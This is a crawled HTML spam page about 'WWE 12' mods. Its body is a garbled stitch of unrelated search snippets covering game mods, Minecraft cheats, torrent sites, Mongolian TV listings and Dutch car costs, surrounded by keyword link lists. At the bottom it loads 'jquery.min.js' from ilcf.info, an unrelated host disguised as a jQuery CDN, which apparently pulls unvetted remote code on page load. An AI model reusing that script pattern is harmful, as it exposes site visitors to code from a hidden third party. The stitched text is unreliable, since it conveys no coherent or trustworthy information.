

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-mod-wwe-12.html
body_size: 3623
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод wwe 12 - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод wwe 12</h2>
                            </header>
                            <p>Lockyz Extra Dimensions - новые читерские измерения для майнкрафта Мод добавляет в майнкрафт 8 новых измерений - обсидиановое, лазуритовое, изумрудное, шерстяное, измерение из губок, алмазное, золотое и измерение, состоящее. скачать игры через торрент:: так же можете скачать игры для PC, xbox360, ps3 через торрент, консольные игры на любой вкус. torrents-games.com мир торрентов. ТВ хөтөлбөр -үүдийг манай сайтаас тухлан үзнэ. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Все об игре WWE '12: описание, оценка и рейтинг игры, обсуждения и комментарии игроков на портале компьютерных игр GameGuru. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. 3 июл 2012  Пара модов WWE'12 для PSP Первый мод : WWE'12 , Arbab15 mod Разработчик мода :Arbab15 Скриншоты: Ссылка на торрент Надо. 25 дек 2012 - 5 мин. - Добавлено пользователем Роман БалашкинКак установить WWE 12 на PC  Ссылка на WWE12 news/wii_wwe.  Как. 19 июл 2013 - 19 мин. - Добавлено пользователем ↯Саня Электрик↯Hell in a Cell Cm Punk vs Undertaker 2 боя сразу=) Играю через эмулятор Группа в Вконтакте. 10 июн 2015 - 4 мин. - Добавлено пользователем Канал Zom`аВсем привет и сегодня я решил показать ещё один урок уже №3 как изменить управление 2-ого игрока на нормальное и хорошее. 12 май 2015 - 7 мин. - Добавлено пользователем Канал Zom`аВсем привет и сегодня в этом уроке я покажу как поиграть в WWE 12 на пк! Сайт c WWE 12 образом. 
21 окт 2015  Free Online Hero Games at HEROPLAY.com. Awesome Batman games, Spiderman games, Superman games, Avangers games and other. Дата выхода WWE´13 - 30.10.12 Если кто-то не понял/не увидел/тупо проигнорил . Мод называется - " WWF SmackDown 2 - WWE UNIVERSE любителям wwe особенно на psp.  Действия. Пожаловаться. 4 лайка и кидаю ссылку мод годный. 6. Нравится Показать список  12 авг 2018. Действия. Для любителей всех WWE на psp(+ ссылки на скачку) · Обсуждения  wwe 12 arbab hack где можно скачать на псп-торрент нету игра есть а хака нету. Lockyz Extra Dimensions - новые читерские измерения для майнкрафта Мод добавляет в майнкрафт 8 новых. скачать игры через торрент:: так же можете скачать игры для PC, xbox360, ps3 через торрент. 
Download Latest version of the best Android Mod apps and games apk in Modapkdown.com. Slither.io Mods v3. Today I proudly announce the new major update Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Vergelijk verbruikskosten van de elektrische auto: Renault Twizy Urban 80. Zie het verbruik per jaar en per kilometer. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-tuneup-utilities-otzyvy-o-programme.html">Tuneup utilities отзывы о программе</a></li>
                                <li><a href="ok3ztz-sistemnye-trebovaniya-na-pes-16.html">Системные требования на пес 16</a></li>
                                <li><a href="ok3ztz-iskovoe-zayavlenie-po-ddu.html">Исковое заявление по дду</a></li>
                                <li><a href="ok3ztz-android-gps-status.html">Android gps status</a></li>
                                <li><a href="ok3ztz-programma-po-uchetu-lichnyh-finansov.html">Программа по учету личных финансов</a></li>
                                <li><a href="ok3ztz-kniga-igorya-ryzova-zhestkie-peregovory.html">Книга игоря рызова жесткие переговоры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Читы на майнкрафт, скачать 1.13.2 1.12.2 1.11.2.</li>
<li>скачать игры через торрент - торрент игры.</li>
<li>ТВ Хөтөлбөр ZURAGT.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kolbasnyy-ceh-3-skachat-albom.html">Колбасный цех 3 скачать альбом</a></li>
                                            <li><a href="ok3ztz-anketa-dlya-poezdki-v-indiyu-obrazec.html">Анкета для поездки в индию образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-audioknigi-skachat-mp3-andrey-kruz.html">Аудиокниги скачать mp3 андрей круз</a></li>
                                            <li><a href="ok3ztz-faberlic-azerbaycan.html">Faberlic azerbaycan</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-pesnyu-iz-seriala-violetta-peligrosamente-bellas.html">Скачать песню из сериала виолетта peligrosamente bellas</a></li>
                                            <li><a href="ok3ztz-raspisanie-avtobusov-nizhniy-novgorod-bolshoe-boldino-sennaya.html">Расписание автобусов нижний новгород большое болдино сенная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-osen-holodnaya.html">Текст песни осень холодная</a></li>
                                            <li><a href="ok3ztz-dver-the-door-skachat-torrent.html">Дверь the door скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
